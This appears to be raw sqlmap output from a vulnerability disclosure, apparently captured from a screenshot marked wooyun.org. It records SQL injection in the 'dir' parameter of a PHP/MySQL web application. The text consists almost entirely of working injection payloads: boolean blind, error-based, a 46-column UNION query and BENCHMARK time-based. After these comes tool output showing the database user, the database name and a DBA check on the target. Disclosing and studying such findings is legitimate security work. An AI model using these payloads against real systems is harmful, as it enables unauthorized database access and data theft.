 sqlmap identified the following injection points with a total of 142 HTTP(s) req
uests:
---
Place: GET
Parameter: dir
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: dir=-3149' OR (1819=1819) AND 'aQjz'='aQjz&page=1
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: dir=101' AND (SELECT 5670 FROM(SELECT COUNT(*),CONCAT(0x716a736f71,
(SELECT (CASE WHEN (5670=5670) THEN 1 ELSE 0 END)),0x7172646471,FLOOR(RAND(0)*2)
)x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'qYOD'='qYOD&page=1
    Type: UNION query
    Title: MySQL UNION query (random number) - 46 columns
    Payload: dir=101' UNION ALL SELECT 3978,3978,3978,3978,3978,3978,3978,3978,3
978,3978,3978,3978,3978,3978,3978,3978,3978,3978,3978,3978,3978,3978,3978,3978,3
978,3978,3978,3978,3978,3978,3978,3978,3978,3978,3978,3978,3978,3978,3978,3978,3
978,3978,3978,3978,3978,CONCAT(0x716a736f71,0x7a6d43734d47524d5956,0x7172646471)
#&page=1
    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: dir=101' AND 7611=BENCHMARK(5000000,MD5(0x66665079)) AND 'vtqf'='vt
qf&page=1
---
[20:30:43] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.29
back-end DBMS: MySQL 5.0
[20:30:43] [INFO] fetching current user
current user:    'cgi@localhost'
[20:30:45] [INFO] fetching current database
current database:    'foodbq'
[20:30:46] [INFO] testing if current user is DBA
[20:30:46] [INFO] fetching current user
[20:31:05] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[20:31:06] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
current user is DBA:    False
www.wooyun.org